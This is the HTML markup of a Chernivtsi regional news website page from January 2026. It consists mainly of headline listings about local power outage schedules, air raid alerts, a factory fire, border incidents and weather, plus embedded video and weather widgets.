    "Чернівціобленерго" оновило графік відключень світла до кінця доби
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/postupovo-u-chernivetskii-oblasti-oholosyly-vidbii-povitrianoi-tryvohy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:05</div>
    <div class="last_news_title">
    <span style="">
    
    Поступово у Чернівецькій області оголосили відбій повітряної тривоги
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/pozhezha-na-kakhelnomu-zavodi-v-chernivtsiakh-ziavylosia-nove-video-z-mistsia-podii.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:04</div>
    <div class="last_news_title">
    <span style="">
    
    Пожежа на кахельному заводі в Чернівцях: з’явилося нове відео з місця події
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/u-chernivetskii-oblasti-vdruhe-za-korotkyi-chas-oholosyly-povitrianu-tryvohu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:50</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У Чернівецькій області вдруге за короткий час оголосили повітряну тривогу
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/u-chernivetskii-oblasti-oholosyly-vidbii-povitrianoi-tryvohy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:28</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівецькій області оголосили відбій повітряної тривоги
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/u-chernivtsiakh-na-kalichantsi-horyt-kakhelnyi-zavod.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:24</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    У Чернівцях на Калічанці горить кахельний завод
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/u-chernivetskii-oblasti-oholosyly-povitrianu-tryvohu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:10</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    У Чернівецькій області оголосили повітряну тривогу
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/u-chernivtsiakh-zaklykaiut-puskaty-chotyrylapykh-pohritysia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:59</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях закликають пускати чотирилапих погрітися
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/na-bukovyni-znaishly-vodiia-iakyi-pid-chas-sproby-proryvu-kordonu-travmuvav-prykordonnyka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:43</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині знайшли водія, який під час спроби прориву кордону травмував прикордонника
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/na-volyni-politseiskyi-vypysuvav-shtrafy-neisnuiuchym-liudiam.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:10</div>
    <div class="last_news_title">
    <span style="">
    
    На Волині поліцейський виписував штрафи неіснуючим людям
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/do-20-morozu-zavtra-na-bukovyni-suttievo-pokholodaie.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:36</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    До 20° морозу. Завтра на Буковині суттєво похолодає
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/na-bukovyni-zatrymaly-vodiia-fury-iakyi-vyvozyv-simokh-cholovikiv-za-kordon.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:01</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині затримали водія фури, який віз 7 чоловіків за кордон, сховавши їх в алкоголі
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/na-storozhynechchyni-pislia-dzvinka-psevdobankira-cholovik-vtratyv-40-tysiach-hryven.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:50</div>
    <div class="last_news_title">
    <span style="">
    
    На Сторожинеччині, після дзвінка псевдобанкіра, чоловік втратив 40 тисяч гривень
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/u-shylivtsiakh-riatuvalnyky-likviduvaly-masshtabnu-pozhezhu-u-budivli-silrady.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:13</div>
    <div class="last_news_title">
    <span style="">
    
    У Шилівцях рятувальники ліквідували масштабну пожежу у будівлі сільради
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2020/08/17/vstupna-kampanii-u-chnu-podano-bilshe-desiaty-tysiach-zaiav-pro-vstup-na-navchannia.html" title="Вступна кампанії у ЧНУ: подано більше десяти тисяч заяв" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-03/thumbs/1584475019_1555666265_1544030471_qffzpmgqg1nsrmpfdzzi.w695.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/08/17/vstupna-kampanii-u-chnu-podano-bilshe-desiaty-tysiach-zaiav-pro-vstup-na-navchannia.html">Вступна кампанії у ЧНУ: подано більше десяти тисяч заяв</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/02/11/den-vidkrytykh-dverei-vidbudetsia-u-chnu-imeni-yuriia-fedkovycha.html" title="У ЧНУ відбудеться день відкритих дверей" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-02/thumbs/1581346692_bjs8iyknqarugu4924iy.h430.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/02/11/den-vidkrytykh-dverei-vidbudetsia-u-chnu-imeni-yuriia-fedkovycha.html">У ЧНУ відбудеться день відкритих дверей</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2017/07/28/chnu-na-shostomu-mistsi-v-ukraini-za-kilkistiu-podanykh-zaiav.html" title="ЧНУ на шостому місці в Україні за кількістю поданих заяв" class="related-news post_img">
        <img src="/uploads/posts/2017-07/thumbs/1501244435_1499849845__dsc170712_03.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2017/07/28/chnu-na-shostomu-mistsi-v-ukraini-za-kilkistiu-podanykh-zaiav.html">ЧНУ на шостому місці в Україні за кількістю поданих заяв</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2017/06/19/dokumenty-do-vnz-tsoho-roku-podavatymut-lyshe-on-lain.html" title="Документи до вишів цьогоріч подаватимуть лише онлайн" class="related-news post_img">
        <img src="/uploads/posts/2017-06/thumbs/1497858775_vnz_vstup003.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2017/06/19/dokumenty-do-vnz-tsoho-roku-podavatymut-lyshe-on-lain.html">Документи до вишів цьогоріч подаватимуть лише онлайн</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2016/01/29/kabmin-pryiednav-bdfeu-do-chnu.html" title="Кабмін приєднав БДФЕУ до ЧНУ" class="related-news post_img">
        <img src="/uploads/posts/2016-01/thumbs/1454054848_001histosadova.png" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/01/29/kabmin-pryiednav-bdfeu-do-chnu.html">Кабмін приєднав БДФЕУ до ЧНУ</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html">На Львівщині близько сотні лебедів зимують на міському озері в Шептицькому</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/chernivtsioblenerho-onovyly-hrafik-pohodynnykh-vidkliuchen-na-subotu-17-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/chernivtsioblenerho-onovyly-hrafik-pohodynnykh-vidkliuchen-na-subotu-17-sichnia.html">У "Чернівціобленерго" оновили графік погодинних відключень на суботу, 17 січня</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html">У Чернівцях Цетр крові залишився без тепла в мороз –14</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-tsentri-chernivtsiv-do-vechora-zalyshylysia-bez-vody-dvi-vulytsi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/u-tsentri-chernivtsiv-do-vechora-zalyshylysia-bez-vody-dvi-vulytsi.html">У центрі Чернівців до вечора залишилися без води дві вулиці</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/onovyly-hrafik-pohodynnykh-vidkliuchen-dlia-zhyteliv-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/onovyly-hrafik-pohodynnykh-vidkliuchen-dlia-zhyteliv-chernivetskoi-oblasti.html">Оновили графік погодинних відключень для жителів Чернівецької області</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768652208_screenshot-at-jan-17-14-15-50.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    На Львівщині близько сотні лебедів зимують на міському озері в Шептицькому</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">53</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768643096_screenshot-at-jan-17-11-44-34.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    У Чернівцях Цетр крові залишився без тепла в мороз –14</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">366</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/sbu-zaochno-oholosyla-pidozru-urodzhentsiu-bukovyny-za-dopomohu-viiskam-rosii.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/1768599526_screenshot-at-jan-16-23-37-23.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/17/sbu-zaochno-oholosyla-pidozru-urodzhentsiu-bukovyny-za-dopomohu-viiskam-rosii.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    СБУ заочно оголосила підозру уродженцю Буковини за допомогу військам Росії</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">420</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/16/u-chernivtsiakh-zaklykaiut-puskaty-chotyrylapykh-pohritysia.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768579171_screenshot-at-jan-16-17-57-42.png);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				У Чернівцях закликають пускати чотирилапих погрітися <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">16 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">1160</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html">На Львівщині близько сотні лебедів зимують на міському озері в Шептицькому</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html">У Чернівцях Цетр крові залишився без тепла в мороз –14</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/sbu-zaochno-oholosyla-pidozru-urodzhentsiu-bukovyny-za-dopomohu-viiskam-rosii.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/sbu-zaochno-oholosyla-pidozru-urodzhentsiu-bukovyny-za-dopomohu-viiskam-rosii.html">СБУ заочно оголосила підозру уродженцю Буковини за допомогу військам Росії</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html">Графік відключень світла на 16 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">36414</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html">Понад півдоби без світла: графік вимкнень у Чернівцях та області на 15 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">33520</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html">У Чернівцях з автовокзалу вигнали військового, який не мав де переночувати</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">24601</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vodii-z-shistoma-liudmy-u-avto-namahavsia-prorvatysia-cherez-kordon.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vodii-z-shistoma-liudmy-u-avto-namahavsia-prorvatysia-cherez-kordon.html">На Буковині водій з шістьома людьми у авто намагався прорватися через кордон до Румунії</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">23670</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html">Світла сьогодні буде мало. Оновлений графік знеструмлень на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">20290</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/10/na-bukovyni-uchni-dvokh-shkil-navchatymutsia-12-rokiv-zamist-11.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/10/na-bukovyni-uchni-dvokh-shkil-navchatymutsia-12-rokiv-zamist-11.html">На Буковині учні двох шкіл навчатимуться 12 років замість 11</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">6435</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/10/bukovynska-velykodnia-paska-vidteper-u-pereliku-kulturnoi-spadshchyny-ukrainy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/10/bukovynska-velykodnia-paska-vidteper-u-pereliku-kulturnoi-spadshchyny-ukrainy.html">Буковинська великодня паска відтепер у переліку культурної спадщини України</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">836</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/10/na-lvivshchyni-neliud-na-avtivtsi-dvichi-pereikhav-sobaku.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/10/na-lvivshchyni-neliud-na-avtivtsi-dvichi-pereikhav-sobaku.html">На Львівщині нелюд на автівці двічі переїхав собаку</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1870</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/10/za-dobu-internet-aferysty-vyduryly-u-dvokh-bukovyntsiv-maizhe-50-tysiach-hryven.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/10/za-dobu-internet-aferysty-vyduryly-u-dvokh-bukovyntsiv-maizhe-50-tysiach-hryven.html">За добу інтернет-аферисти видурили у двох буковинців майже 50 тисяч гривень</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">938</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/10/chernivtsioblenerho-povernulo-hrafik-vidkliuchen-na-sohodni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/10/chernivtsioblenerho-povernulo-hrafik-vidkliuchen-na-sohodni.html">"Чернівціобленерго" повернуло графік відключень на сьогодні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">4788</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
